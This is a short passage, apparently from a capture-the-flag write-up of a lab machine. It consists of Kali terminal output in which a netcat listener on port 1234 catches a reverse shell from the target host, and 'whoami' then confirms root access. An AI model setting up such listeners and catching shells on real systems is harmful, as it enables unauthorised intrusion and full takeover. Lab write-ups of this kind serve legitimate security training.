 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.68] 35766
bash: cannot set terminal process group (23682): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# whoami
File System
whoami
root